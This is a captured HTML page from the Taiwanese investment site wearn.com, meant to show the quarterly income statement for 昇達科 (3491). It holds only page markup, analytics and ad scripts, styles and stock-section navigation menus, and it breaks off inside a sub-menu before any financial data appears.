

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://stock.wearn.com/income.asp?kind=3491
body_size: 23200
content:
<!DOCTYPE html>

<html  xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#"  itemscope itemtype="http://schema.org/Article" lang="zh-tw">
<head>
<meta http-equiv="pragma" content="nocache">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<title>昇達科(3491)季損益表 - 聚財網</title><meta property="og:url" content="https://stock.wearn.com/income.asp?kind=3491"/>
<meta property="og:title" itemprop="name" content="昇達科(3491)季損益表 - 聚財網"/>
<meta property="http://ogp.me/ns#type" content="article">
<meta property="og:description" content="昇達科 3491季損益表, EPS, 每股盈餘, 最新季報, 營業毛利率, 營業利益率, 稅前純益率, 稅後純益率, 營收狀況, 季資產負債表, 年度財報"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@wearn_tw" />
<meta name="twitter:title" content="昇達科(3491)季損益表 - 聚財網"/>
<meta name="twitter:description" content="昇達科 3491季損益表, EPS, 每股盈餘, 最新季報, 營業毛利率, 營業利益率, 稅前純益率, 稅後純益率, 營收狀況, 季資產負債表, 年度財報">
<meta property="og:image" itemprop="image" content="https://stock.wearn.com/income_chart.asp?stockid=3491"/>
<meta name="image" content="https://stock.wearn.com/income_chart.asp?stockid=3491"/>
<meta itemprop="image" content="https://stock.wearn.com/income_chart.asp?stockid=3491"/>
<link rel="canonical" href="https://stock.wearn.com/income.asp?kind=3491">
<link rel="image_src" href="https://stock.wearn.com/income_chart.asp?stockid=3491" type="image/jpeg"/>
<meta name="COMPANY" content="聚財資訊股份有限公司"/>
<meta name="copyright" content="聚財資訊股份有限公司"/>
<meta property="og:locale" content="zh-Hant-TW" />
<meta property="og:type" content="website" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="昇達科 3491季損益表" />
<meta name="description" content="昇達科 3491季損益表, EPS, 每股盈餘, 最新季報, 營業毛利率, 營業利益率, 稅前純益率, 稅後純益率, 營收狀況, 季資產負債表, 年度財報">
<meta itemprop="name" content="昇達科(3491)季損益表 - 聚財網">
<meta itemprop="image" content="https://stock.wearn.com/income_chart.asp?stockid=3491">
<link href="https://plus.google.com/103191048744836992185" rel="publisher" />
<meta property="fb:app_id" content="268640023183927"/>
<meta property="fb:pages" content="137678902941291" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
<link rel="stylesheet" type="text/css" href="https://www.wearn.com/topstyle.css?20190723.9">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.css">
<link rel="alternate" type="application/rss+xml" href="https://feeds.feedburner.com/Wearncom-?format=xml" title="訂閱 聚財網 wearn.com - 理財 24小時內最新文章(rss2)">
<meta property="article:author" content="https://www.facebook.com/wearn.tw" />
<meta property="article:publisher" content="https://www.facebook.com/wearn.tw" />
<meta property="og:site_name" content="聚財網" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script async src="/js/lazysizes.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHLX4GRNXH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHLX4GRNXH');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YGN0DFFGL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YGN0DFFGL');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  // GPT 服務初始化
  window.googletag = window.googletag || {cmd: []};

  googletag.cmd.push(function() {
    // 定義廣告版位 (只需保留現用且正確的版位)
    googletag.defineSlot('/23976390/wearn_A970x90', [970, 90], 'div-gpt-ad-1501138294318-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Mobile_Top_320x100', [320, 100], 'div-gpt-ad-1694497103175-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C1_225x20', [320, 20], 'div-gpt-ad-1684379650285-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C2_225x20', [320, 20], 'div-gpt-ad-1684379793512-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C3_225x20', [320, 20], 'div-gpt-ad-1683853539082-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_G_728x90', [728, 90], 'div-gpt-ad-1344319910967-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_I_728x90', [728, 90], 'div-gpt-ad-1344408675394-0').addService(googletag.pubads());
    
    // 啟用單一請求模式 (SRQ) 和服務
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });

function openWindow(url){popupWin=window.open(url,'new_page','width=400,height=400');}
function openWindow2(url){popupWin=window.open(url,'new_page','width=400,height=450');}
function openWindow3(url){popupWin=window.open(url,'new_page','width=680,height=650,scrollbars=yes');}
function openAdminWindow(url){popupWin=window.open(url,'new_page','width=400,height=580,scrollbars=yes');return false;}
function openAdminWindowBest(url,fgVal){fgV = document.fgform.fg[fgVal].value;popupWin=window.open(url+'&fgValue=' + fgV ,'new_page','width=400,height=400');return false;}
function openpollWindow(url){popupWin=window.open(url,'new_page','width=380,height=420,scrollbars=yes');}
function openAnnounceWindow(url){popupWin=window.open(url,'new_page','width='+(window.screen.availWidth/1.5)+',height=400,left='+(window.screen.availWidth-window.screen.availWidth/1.5-10)+',top=0,scrollbars=1');}

</script>
</head>

<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<style>
#top-bar a{ color:#FFF; padding-top: 2px;padding-bottom: 2px; margin-right: 14px;}
#top-bar{ font:13px/1.25 "Helvetica Neue",Helvetica,Arial,STHeiti,"Microsoft JhengHei","微軟正黑體",sans-serif; text-align: center;	z-index:99;	 width:100%; min-width: 990px;	 height:28px; line-height:28px;	 background: #082F7C ;	 position:static;	 top:0px;     margin-bottom: 5px; color: #3A3A3A }
.fa-2 {    position: absolute;    font-size: 17px;    color: #FFF;    margin-left: -18px;    margin-top: 4px;}
.topmq a:link, .topmq a:visited{color:#08409c;}
#topadpic{margin-top:10px;}
#topright,.toplog,.topdate,.topstext,.topsbtn{float:none;}
#topright{text-align: right;clear:left;/*background: #eee;*/margin:27px 0 0 0;padding:5px 10px;box-sizing: border-box;position: relative;}
#topright:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff799  transparent transparent;border-width:36px 25px 0 0;position: absolute;top:0;left:416px;}
#topright:after{content:"";width:55%;height:100%;background:#fff799;position: absolute;top:0;right:0;z-index: -1;}
.topsbtn{width:auto;height:30px;color:#fff;font-size:15px;border:0;background-image: none;background-color: #5f9fd3;padding:2px 10px;box-sizing: border-box;}
.toplog,.topdate{display:inline-block;width:auto;}
.toplog{width:68% !important;}
.topstext{height: 30px;border:1px #ddd solid;margin:2px 0 0 0;}
.bbstoptit{margin:25px 0 0 0;}
.menuwrap{position: relative;}
.menuwrap a:hover{text-decoration: none;}
.menuwrap:before{content:"";width:30%;height:34px;background: #0054a7;position: absolute;bottom:0;left:0;z-index: -1;}
.menuwrap:after{content:"";width:30%;height:34px;background: #fff;position: absolute;bottom:0;right:0;z-index: -1;}
.menu_top ul,.menu_bottom{width:1200px;font-size:0;text-align: center;position: relative;margin:0 auto;}
.menu_top > ul > li:nth-of-type(2):before{content:"";width:0;height:0;border-style: solid;border-color:transparent transparent transparent #fff;border-width:0 0 62px 35px;position: absolute;top:0;left:0;}
.menu_top:after{content:"";width:70%;height:100%;background: #eee;position: absolute;top:0;right:0;z-index: -1;}
.menu_top > ul{height:62px;padding:0;}
.menu_top > ul > li{height:100%;}
.menu_top > ul > li,.menu_top > ul > li > a,.menu_bottom a{display:inline-block;font-size:1rem;margin:0 23px 0 0;vertical-align: top;}
.menu_top > ul > li{margin:0;}
.menu_top > ul > li img{width:130px;}
.menu_top > ul > li > a{color:#0054a7;margin:0 12px 0 0;}
.menu_top > ul > li:first-child{width:13%;line-height: unset;padding:12px 0 0 0;box-sizing: border-box;}
.menu_top > ul > li:nth-of-type(2){width:67%;height:62px;line-height:62px;background: #eee;position: relative;}
.menu_top > ul > li > div.trade{display:inline-block;color:#0054a7;cursor: pointer;}
.menu_top > ul > li > div.trade > span{border:1px #0054a7 solid;border-radius: 3px;padding:5px 8px;box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub{display:none;width:auto;height:65px;font-size:0;background:#fff;border:1px #ccc solid;padding:10px 0;box-sizing:border-box;position: absolute;top:62px;right:-149px;z-index: 999;}
.menu_top > ul > li > div.trade:hover ul.trade_sub{display:block;}
.menu_top > ul > li > div.trade ul.trade_sub li{display:inline-block;list-style: none;font-size:1rem;line-height:20px;text-align:left;position: relative;padding:0 20px;
box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub li span{display:block;color:#aaa;margin:0 0 5px 0;}
.menu_top > ul > li.member_login{width:20%;line-height:unset;background: #eee;text-align: left;padding:9px 0 0 0;box-sizing: border-box;position: relative;}
.menu_top > ul > li > a:last-child,.menu_bottom a:last-child{margin:0;}
.menu_top > ul > li.member_login div{display:inline-block;width:105px;vertical-align: top;margin:8px 10px 0 0;}
.menu_bottom{background:#0054a7;padding:5px 0;box-sizing: border-box;position: relative;}
.menu_bottom:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff  transparent transparent;border-width:34px 25px 0 0;position: absolute;top:0;right:92px;}
.menu_bottom:after{content:"";width:7.7%;height:100%;background: #fff;position: absolute;top:0;right:0;}
.menu_bottom a{color:#fff !important;}
.topmq{display:block;height:42px;overflow: hidden;margin:-7px 0 0 0;}
#sidebar-right-1{position: fixed;left: 50%;margin-left: 565px;z-index:89; top:32px;padding:10px;box-sizing: border-box;}
#sidebar-right-1 img {display: block;width:120px;}
#sidebar-right-1 a {margin-bottom: 10px;display: block;}
#sidebar-right-1 ul {padding:0;}
#sidebar-right-1 li {list-style-type:none;}
@media screen and (max-width:1440px){#sidebar-right-1{margin-left: 535px;top:60px;}#sidebar-right-1 img{width:100px;}}
@media screen and (max-width:1366px){#sidebar-right-1{margin-left: 525px;}}
@media screen and (max-width:1280px){#sidebar-right-1{margin-left: 510px;}.menu_top > ul > li > a{margin:0 17px 0 0;}.menu_top > ul > li:nth-of-type(2){width:70%;}.menu_top > ul > li.member_login{width:17%;}}
@media screen and (max-width:1024px){#sidebar-right-1,.menu_top > ul > li.member_login{display:none;}.menu_top ul,.menu_bottom{width:980px;}.menu_top:after{width:0;}.menu_top > ul > li:nth-of-type(2):before{border-width:0;}.menu_top:after{width:86%;}..menu_top > ul > li{margin:0;}.menu_top > ul > li:first-child,.menu_top > ul > li.member_login{width:15%;background: #eee;}.menu_top > ul > li:nth-of-type(2){width:85%;}.menu_top > ul > li:nth-of-type(2):before{left:-11px;}.menu_bottom:before{border-width:0;}.menu_bottom:after{background:none;}.menu_top > ul > li > a{margin:0 20px 0 0;}.menu_bottom a{margin:0 15px 0 0;}}
_:-ms-lang(x), #topmenu2 span {margin:0 10px;} /* for Edge */
@media screen and (max-width:576px){
.adsbygooglewrap,.phone_logo,.navwrap_new_bg/*,#astocknav*/{display:none;}
.stocktablewrap{overflow: auto;margin:0 0 10px 0;}
}
</style>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
<script src="https://apis.google.com/js/platform.js" async></script>


<div class="menuwrap">
<div class="menu_top">
	<ul>
		<li>
			<a href="https://www.wearn.com/" name="top">
		    <img width="156" height="48" src="https://images.wearn.com/icon/2018news-icon2.svg" alt="聚財網 wearn.com 首頁" usemap="Map" border="0"/>
			</a>
		</li>
  		<li>
        <a href="https://www.wearn.com/bbs/active.asp">最新討論</a>
        <a href="https://www.wearn.com/blog/">熱門作家</a>
        <a href="https://www.wearn.com/blog/blog_rank.asp">包月作家</a>
        <a href="https://www.wearn.com/amazing/">犀利股神</a>
            <a href="https://www.wearn.com/bbs/active_t.asp">最新文章</a>
        <a href="https://www.wearn.com/bbs/activehot.asp">焦點文章</a>  
            <a href="https://www.wearn.com/bbs/fans_board.asp?zone=month">熱門追蹤</a>
          <a href="https://www.wearn.com/bbs/advisor.asp">媒體投顧</a>

          <a href="https://news.wearn.com/index.html">時事新聞</a>
      	</li>
        
      	<li class="member_login">
      		<div><span class="topmq" ><a href="https://www.wearn.com/amazing/" target="_blank">萬元獎金等你拿</a><a href="https://www.wearn.com/mall/kind.asp?id=S19" target="_blank">聚財點數送VIP</a></span></div>
      	</li>
    </ul>
</div>
<div class="menu_bottom">
      <a href="https://stock.wearn.com">台股資訊</a>
    <a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S15">精裝套書</a>
    <a href="https://www.wearn.com/mall/hot.asp?kind=w">暢銷排行</a>
        <a href="https://video.wearn.com/" >影音教學</a>
    <a href="https://www.wearn.com/tv/">影音頻道</a>
    <a href="https://stock.wearn.com/strategy.asp" target="_blank">策略指標</a>
    <a href="https://win.wearn.com/mt5">外匯槓桿</a>
    <a href="https://www.wearn.com/book/">書籍出版</a>
</div>
</div>
<div id="topwrapper">
<div id="topadpic"><div class="topbanner">
	<div class="topbannera">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- /23976390/wearn_A970x90 -->
    <div id='div-gpt-ad-1501138294318-0' style='height:90px; width:970px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501138294318-0'); });
    </script>
    </div>
    </div>
<div id="topadtext"><div class="topadtext">
<div class="topadtextl" style='width:320px; height:20px;'>
<!-- wearn_Top_New_C1_225X20 -->
<div id='div-gpt-ad-1684379650285-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379650285-0'); });
</script>
</div></div>
<div class="topadtextr"  style='width:320px; height:20px;'>
<!-- wearn_Top_C2_225X20 -->
<div id='div-gpt-ad-1684379793512-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379793512-0'); });
</script>
</div></div>
<div class="topadtextr" style='width:320px; height:20px;'>
<div id='div-gpt-ad-1683853539082-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1683853539082-0'); });
</script>
</div>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

</div>
<link rel="stylesheet" type="text/css" href="stockstyle.css?20201209.19" />
<link href="menu/navsmenustyle.css?20210804.22" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="stockstyle_new.css?v=2.018.10.04.70" />
<a class="d-xs-block d-sm-block d-lg-none" 
   data-role="none" 
   style="color:#F00;position:absolute;top:-3px;font-size:1.1rem;right:15px;font-weight:bold;" 
   href="https://vote.wearn.com/2025/" 
   target="_blank">
   人氣王票選<br>
</a>


<style>
.navwrap_top_bg,navwrap_new_bg{	display: none;}
div#member_btn0 {
    display: none;
}
@media screen and (max-width: 768px) {
    .navwrap_top a { display: block; height: 100%; line-height: 36px; font-size:0.9rem}
	.bp{ background: #F3CCCC; }
	.navwrap_top_bg{ display: block; width:100%; background: #eee; animation: opacity .5s .8s both;	}	
	div#member_btn0 {
    display: block;
}
}

/*--- */
/* 共用設定：外層容器可滑動 */
.navwrap_top_bg,
.navwrap_new_bg {
  overflow-x: auto;
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
  
  border-bottom: 1px solid #ccc;
}

/* 內層容器：橫向排列，內容自我延展 */
.navwrap_top,
.navwrap_new {
  display: inline-flex;
  white-space: nowrap;
  min-width: max-content; /* 保證內容不被壓縮 */
}

/* 每個選單項目 */
.navwrap_top div,
.navwrap_new div {
  padding: 8px 6px;
  flex-shrink: 0; /* 禁止被壓縮 */
}

/* 連結文字樣式 */
.navwrap_top a,
.navwrap_new a {
  text-decoration: none;
  color: #0054a7;
  font-size: 1rem;
  line-height: 1.4;
}


.navwrap_new_bg div a {
    color: #fff;
}

/* 高亮樣式（由 ASP 控制 class "bp" / "k"） */
a.bp,
a.k {
  color: #0054a7;
  background-color: #F3CCCC;
  border-radius: 4px;
}

#member_btn0 {
    height: 50px;
    width: 29px;
    background: #333;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    padding: 8px;
    position: absolute;
    top: -4px;
    left: 0;
}

div#member_btn1 {
    margin-top: 11px;
}

#member_btn1 span {
      display: block;
    height: 2.66px;
    background: white;
    border-radius: 2px;
    width: 13px;
    margin-bottom: 2.3px;
}

/* 調整圖片的 a 元素，不要與 fixed 的按鈕重疊 */
#blogwrapper > a {
  display: block;
  margin-left: 32px; /* 空出左邊，避免跟 fixed 的按鈕重疊 */
}


a.phone_logo {
    margin-left: 32px; display:block;
}
a.phone_logo img{margin:10px;}


#blogwrapper > a img {
    display: none;
}
@media screen and (max-width: 768px) {
    #blogwrapper > a img {
        display: block;
        width: 30%;
        margin: 10px;
    }
}


@media screen and (max-width: 414px) {
    #blogwrapper > a img {
        width: 40%;
    }
}


</style>
<div id="blogwrapper">
  <a href="https://www.wearn.com/"><img src="https://images.wearn.com/icon/2018news-icon2.svg" alt=""></a>
  
  <a href="https://m.wearn.com/menu.asp"><div id="member_btn0">
  <div id="member_btn1">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div></a>


<div class="navwrap_top_bg">
<div class="navwrap_top">
	<div >
		<a href="https://m.wearn.com/list.asp?k=4" >最新討論</a>
	</div>
	<div >
		<a href="https://www.wearn.com/blog/" >熱門作家</a>
	</div>
		<div >
		<a href="https://www.wearn.com/blog/blog_rank.asp" >包月作家</a>
	</div>
	<div >
		<a href="https://www.wearn.com/amazing/">犀利股神</a>
	</div>
	<div >
		<a href="https://m.wearn.com/list.asp?k=3" >最新文章</a>
	</div>
	<div >
		<a href="https://m.wearn.com/list.asp?k=2" >焦點文章</a>
	</div>
	<div >
		<a href="https://www.wearn.com/bbs/fans_board.asp?zone=month" >熱門追蹤</a>
	</div>
	<div >
		<a href="https://m.wearn.com/advisor.asp" >媒體投顧</a>
	</div>   
	<div>
		<a href="https://news.wearn.com/">時事新聞</a>
	</div>
</div>
</div>
<div class="navwrap_new_bg">
<div class="navwrap_new">
	<div class="k">
		<a href="https://stock.wearn.com/" >台股資訊</a>
	</div>
	<div>
		<a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
	</div>
	<div >
		<a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
	</div>
	<div >
		<a href="https://www.wearn.com/mall/kind.asp?id=S15" >精裝套書</a>
	</div>
	<div >
		<a href="https://www.wearn.com/mall/hot.asp?kind=w" >暢銷排行</a>
	</div>
    <div>
		<a href="https://video.wearn.com/">影音教學</a>
	</div>
    <div>
		<a href="https://www.wearn.com/tv/">影音頻道</a>
	</div>    
	<div>
		<a href="https://stock.wearn.com/strategy.asp">策略指標</a>
	</div>
	<div>
		<a href="https://win.wearn.com/mt5/">外匯槓桿</a>
	</div>
	<div>
		<a href="https://www.wearn.com/book/">書籍出版</a>
	</div>    
</div>
</div>



		<div id="nav_mobile_img">
        
        </div></div>
        <!-- 主選單（加上 #wearnMainMenu，換色只會在這塊生效） -->
<div id="wearnMainMenu" class="navwrap_top_bg navwrap_topmenu_bg">
  <div class="navwrap_top" style="background-color:#eeeeee;height:40px;display:flex;position:relative;font-size:13px;line-height:20px;color:#333;">
    <div class="navwrap_top1 menubgcolor" data-submenu="1">
      <a href="today.asp">收盤行情</a>
    </div>
    <div class="navwrap_top2 menubgcolor" data-submenu="2">
      <a href="change_rnk.asp">價量排序</a>
    </div>
    <div class="navwrap_top3 menubgcolor" data-submenu="3">
      <a href="day_trade.asp?sort=t">當沖沖銷</a>
    </div>
    <div class="navwrap_top4 menubgcolor" data-submenu="4">
      <a href="sma.asp">選股必看</a>
    </div>
    <div class="navwrap_top5 menubgcolor" data-submenu="5">
      <a href="c_message.asp">市場訊息</a>
    </div>
    <div class="navwrap_top6 menubgcolor" data-submenu="6">
      <a href="fundthree.asp">主力法人</a>
    </div>
    <div class="navwrap_top7 menubgcolor" data-submenu="7">
      <a href="credit.asp">融資融券</a>
    </div>
    <div class="navwrap_top8 menubgcolor" data-submenu="8">
      <a href="salerank.asp">營收財報</a>
    </div>
    <div class="navwrap_top9 menubgcolor" data-submenu="9">
      <a href="option_analy.asp">期貨選擇權</a>
    </div>
  </div>
</div>

<!-- 次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top1 submenu" id="submenu1">
      <div><a href="today.asp">股票</a></div>
      <div><a href="taifex.asp"  >期貨</a></div>
      <div><a href="option.asp">選擇權</a></div>
      <div><a href="warrant.asp">權證</a></div>
      <div><a href="fund.asp">基金</a></div>
      <div class="menusecond"><span class="secondone">自選股</span> <span class="secondtwo">　</span></div>
      <div><iframe border="0" marginwidth="0" marginheight="0" src="//www.wearn.com/bbs/inc_selfedit.asp" frameborder="0" width="148" height="26" scrolling="no"></iframe></div>
    </div>
  </div>

  <!-- 價量排序 次選單 #2 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top2 submenu" id="submenu2">
      <div class="menusecond"><span class="secondone">價</span> <span class="secondtwo">　</span></div>
      <div><a href="change_rnk.asp">漲幅</a></div>
      <div><a href="change_rnk.asp?up=0">跌幅</a></div>
      <div class="menusecond"><span class="secondone">量</span> <span class="secondtwo">　</span></div>
      <div><a href="qua.asp">成交量</a></div>
      <div><a href="quav.asp">成交值</a></div>
      <div><a href="quaadd.asp">增加量</a></div>
      <div><a href="quaaddp.asp">增加率</a></div>
      <div><a href="quadec.asp">減少量</a></div>
      <div><a href="quadecp.asp">減少率</a></div>
      <div><a href="turnover.asp">周轉率</a></div>
    </div>
  </div>
  <!-- 當沖沖銷 次選單 #3 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top3 submenu" id="submenu3">
      <div class="menusecond"><span class="secondone">現股當沖</span> <span class="secondtwo">　</span></div>
      <div><a href="day_trade.asp?sort=t">成交量</a></div>
      <div><a href="day_trade.asp?sort=q">張數</a></div>
      <div><a href="day_trade.asp">量佔比</a></div>
      <div><a href="day_trade_money.asp">日獲利</a></div>
      <div class="menusecond"><span class="secondone">資券沖銷</span> <span class="secondtwo">　</span></div>
      <div><a href="finquits.asp">張數</a></div>
      <div><a href="finquitsp.asp">量佔比</a></div>
    </div>
  </div>

  <!-- 選股必看 次選單 #4 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top4 submenu" id="submenu4">
      <div><a href="sma.asp">智慧選股</a></div>
      <div><a href="hotstock.asp">觀測度</a></div>
      <div><a href="dividend_yield_rank.asp">殖利率</a></div>
      <div><a href="strategy.asp" target="_blank">策略指標</a></div>
      <div><a href="https://www.wearn.com/amazing/vip.asp" target="_blank">犀利股神VIP</a></div>
    </div>
  </div>

  <!-- 市場訊息 次選單 #5 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top5 submenu" id="submenu5">
      <div><a href="c_message.asp">法說會</a></div>
      <div><a href="declare_trans.asp">申報轉讓</a></div>
      <div><a href="fulldeal.asp">全額交割</a></div>
      <div><a href="stopcddate.asp">停券日期</a></div>
      <div><a href="divid.asp">除權息</a></div>
      <div><a href="ipo.asp">IPO</a></div>
      <div><a href="capital_public.asp">新增資股</a></div>
    </div>
  </div>

  <!-- 主力法人 次選單 #6 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top6 submenu" id="submenu6">
      <div class="menusecond"><span class="secondone">三大法人</span> <span class="secondtwo">　</span></div>
      <div><a href="fundthree.asp">買賣金額</a></div>
      <div><a href="a50.asp">外資</a></div>
      <div class="menudata01"><a href="a50m.asp">(金額)</a></div>
      <div><a href="b50.asp">投信</a></div>
      <div class="menudata01"><a href="b50m.asp">(金額)</a></div>
      <div><a href="c50.asp">自營商</a></div>
      <div class="menudata01"><a href="c50m.asp">(金額)</a></div>
      <div class="menusecond"><span class="secondone">主力</span> <span class="secondtwo">　</span></div>
      <div><a href="d50.asp">一日</a></div>
      <div class="menudata01"><a href="d50m.asp">(金額)</a></div>
      <div><a href="d50b.asp">五日</a></div>
      <div class="menudata01"><a href="d50bm.asp">(金額)</a></div>
    </div>
  </div>

  <!-- 融資融券 次選單 #7 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top7 submenu" id="submenu7">
      <div><a href="credit.asp">餘額總表</a></div>
      <div><a href="compare.asp">券資比</a></div>
      <div class="menusecond"><span class="secondone">融資</span> <span class="secondtwo">　</span></div>
      <div><a href="cadd.asp">增加</a></div>
      <div><a href="cpadd.asp">增率</a></div>
      <div><a href="cdec.asp">減少</a></div>
      <div><a href="cpdec.asp">減率</a></div>
      <div><a href="crate.asp">使用率</a></div>
      <div class="menusecond"><span class="secondone">融券</span> <span class="secondtwo">　</span></div>
      <div><a href="dadd.asp">增加</a></div>
      <div><a href="dpadd.asp">增率</a></div>
      <div><a href="ddec.asp">減少</a></div>
      <div><a href="dpdec.asp">減率</a></div>
      <div><a href="drate.asp">使用率</a></div>
    </div>
  </div>

  <!-- 營收財報 次選單 #8 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top8 submenu" id="submenu8">
      <div class="menusecond"><span class="secondone">月營收</span> <span class="secondtwo">　</span></div>
      <div><a href="salerank.asp">排序</a></div>
      <div><a href="sale.asp">類股</a></div>
      <div class="menusecond"><span class="secondone">季損益</span> <span class="secondtwo">　</span></div>
      <div><a href="incomehit.asp">排序</a></div>
      <div><a href="income_kind.asp">類股</a></div>      <div style="display:none"><a href="income_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">資產負債</span> <span class="secondtwo">　</span></div>
      <div><a href="balancehit.asp">排序</a></div>
      <div><a href="balance_kind.asp">類股</a></div> <div style="display:none"><a href="balance_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">年報</span> <span class="secondtwo">　</span></div>
      <div><a href="financialhit.asp">排序</a></div>
      <div><a href="financial_kind.asp">類股</a></div>
    </div>
  </div>

  <!-- 期貨選擇權 次選單 #9 -->
  <div class="navwrap_topmenu_bg">
   <div class="navwrap_top9 submenu" id="submenu9">
      <div><a href="option_analy.asp">選擇權支撐壓力表</a></div>
      <div><a href="opt_put_call.asp">賣權買權比</a></div>
    <div class="navwrap_top10 menubgcolor" data-submenu="10">
      <a href="taifexphoto.asp">期貨法人大額</a>
    </div>
	<div class="menudata01"><a href="ttaifex.asp">(資料)</a></div>
	<div class="navwrap_top12 menubgcolor" data-submenu="12">
      <a href="opt_taifex.asp">選擇權大額</a>
    </div>
     <div class="menudata01"><a href="toption.asp">(資料)</a></div>
	 	<div class="navwrap_top11 menubgcolor" data-submenu="11">
      <a href="opt_three.asp">選擇權法人</a>
    </div>
    </div>
  </div>
</div>
		<hr class="container">
<!-- 次次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top10 submenu sub3" id="submenu10">
      <div><a href="taifexphoto.asp">台指期</a></div>
      <div><a href="taifexphoto.asp?k=1">電子期</a></div>
      <div><a href="taifexphoto.asp?k=2">金融期</a></div>
      <div><a href="taifexphoto.asp?k=3">非金電</a></div>
    </div>
	    <div class="navwrap_top11 submenu sub3" id="submenu11">
      <div><a href="opt_three.asp">台指選</a></div>
      <div><a href="opt_three.asp?k=1">電子選</a></div>
      <div><a href="opt_three.asp?k=2">金融選</a></div>
    </div>
	    <div class="navwrap_top12 submenu sub3" id="submenu12">
